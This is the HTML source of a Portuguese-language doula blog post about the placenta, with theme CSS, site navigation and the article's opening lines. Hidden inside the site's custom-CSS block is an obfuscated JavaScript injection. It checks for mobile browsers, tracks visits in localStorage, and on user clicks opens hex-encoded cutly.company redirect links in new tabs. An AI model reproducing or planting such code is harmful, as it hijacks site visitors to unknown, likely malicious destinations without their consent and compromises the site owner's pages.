.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 308, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 308, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 308, 50%, 46% ); /* base: #767676; */
}

.colors-custom button:hover,
.colors-custom button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 308, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 308, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 308, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 308, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 308, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 308, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 308, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 308, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 308, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 308, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 308, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 308, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 308, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 308, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 308, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 308, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 308, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 308, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 308, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 308, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 308, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 308, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 308, 50%, 73% ); /* base: #bbb; */
		background: hsl( 308, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 308, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 308, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 308, 50%, 100% ); /* base: #fff; */
	}
}	</style>
<link rel="icon" href="https://blog.casadadoula.com.br/wp-content/uploads/2019/02/cropped-squared-full-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.casadadoula.com.br/wp-content/uploads/2019/02/cropped-squared-full-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.casadadoula.com.br/wp-content/uploads/2019/02/cropped-squared-full-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.casadadoula.com.br/wp-content/uploads/2019/02/cropped-squared-full-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-content-contain {
background:url("/wp-content/themes/twentyseventeen/assets/images/background.png");
}

.custom-header {
    background-color: #feeed5;
}

.custom-header-media:before {
	background:none;
}

.site-content .wrap {
	background-color:#F5F5F5;
	padding-top:40px;
	padding-bottom:40px;
}

.site-title a {
	color:rgb(224, 114, 162) !important;
}

.widget_categories ul li {
	border-top:none;
}

.textwidget img.avatar {
	width:100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x70\x44\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x44\x58\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x43\x63\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x66\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x42\x6d\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x65\x74\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x59\x56\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x4d\x6e\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x65\x78\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
<style>
	#mobile-top-search {
		padding:10px;
		display:none;
	}
	@media (max-width: 767px) {
		#mobile-top-search {
			display:block;
		}
	}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K35LQPH');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1492 single-format-standard group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://blog.casadadoula.com.br/wp-content/uploads/2019/05/header-top-image.jpg" width="2000" height="1200" alt="Casa da Doula" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2019/05/header-top-image.jpg 2000w, https://blog.casadadoula.com.br/wp-content/uploads/2019/05/header-top-image-300x180.jpg 300w, https://blog.casadadoula.com.br/wp-content/uploads/2019/05/header-top-image-768x461.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2019/05/header-top-image-1024x614.jpg 1024w" sizes="100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
			<a href="https://blog.casadadoula.com.br/" rel="home">
			<img src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/images/casadadoula-headline.png" style="
																																	   width: 283px; max-width:100%;" alt="Casa da Doula"/></a>
			<!--
							<p class="site-title"><a href="https://blog.casadadoula.com.br/" rel="home">Casa da Doula</a></p>
			
							<p class="site-description">Apoio ao gestar, parir e nutrir</p>
						-->
		</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		<!--Search Top for Mobile-->
		<section id="mobile-top-search">
			<form role="search" method="get" class="search-form" action="https://blog.casadadoula.com.br/">
				<label for="search-form-header">
					<span class="screen-reader-text">Empodere-se, pesquise no blog</span>
				</label>
				<input type="search" id="search-form-header" class="search-field" placeholder="Empodere-se, pesquise no blog:" value="" name="s">
				<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Pesquisar</span></button>
			</form>
		</section>

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu do topo">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://blog.casadadoula.com.br/o-que-e-casa-da-doula/">O que é Casa da Doula</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://blog.casadadoula.com.br/faq-casa-da-doula/">Perguntas Frequentes</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://blog.casadadoula.com.br/encontre-sua-doula/">Encontre sua Doula</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://blog.casadadoula.com.br/contato/">Contato</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
				
				<!-- [INI] Google Ads -->
		<!--<script data-ad-client="ca-pub-9356203270655192" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
		<!--
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
			 (adsbygoogle = window.adsbygoogle || []).push({
				  google_ad_client: "ca-pub-9356203270655192",
				  enable_page_level_ads: true
			 });
		</script>
		-->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9356203270655192" crossorigin="anonymous"></script>
		
	</header><!-- #masthead -->

	<div class="single-featured-image-header"><img width="1200" height="630" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4.png" class="lazy lazy-hidden attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="placenta" decoding="async" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4.png 1200w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-300x158.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-768x403.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-1024x538.png 1024w" sizes="100vw" /><noscript><img width="1200" height="630" src="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4.png" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="placenta" decoding="async" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4.png 1200w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-300x158.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-768x403.png 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-por-desirreandrews-flickr-canva4-1024x538.png 1024w" sizes="100vw" /></noscript></div><!-- .single-featured-image-header -->
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1492" class="post-1492 post type-post status-publish format-standard has-post-thumbnail hentry category-gravidez tag-carimbo-de-placenta tag-descolamento-placenta tag-doula tag-doula-curitiba tag-gravidez tag-parto tag-placenta tag-placenta-previa tag-placentofagia tag-trombose-placentaria">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publicado em</span> <a href="https://blog.casadadoula.com.br/gravidez/placenta-do-comeco-ao-fim/" rel="bookmark"><time class="entry-date published" datetime="2018-02-24T15:01:29-03:00">24/02/2018</time><time class="updated" datetime="2019-06-12T14:43:53-03:00">12/06/2019</time></a> – por <a href="https://blog.casadadoula.com.br/author/doula-juline-marconato/" title="Posts de Doula Juline Marconato (PR)" rel="author">Doula Juline Marconato (PR)</a></div><!-- .entry-meta --><h1 class="entry-title">Placenta, do começo ao fim.</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Olá, tudo bem?</p>
<p>Você já pensou em como o bebê se alimenta e respira dentro da barriga? E o xixi e o cocô para onde vai? E se pegar uma gripe, como o bebê fica protegido? Já ouviu falar sobre a placenta? Como ela se forma? E para onde vai a placenta após o nascimento? Neste post vamos descobrir um pouco mais sobre um dos órgãos mais importantes e incríveis numa gestação: a <strong>PLACENTA, do começo ao fim.</strong></p>
<p>Siiim, ela é um órgão importantíssimo e que a maioria das pessoas não sabem o que é, como funciona, para que serve e qual o final dado para ela.</p>
<h2><strong>Vamos começar por onde tudo começou&#8230;</strong></h2>
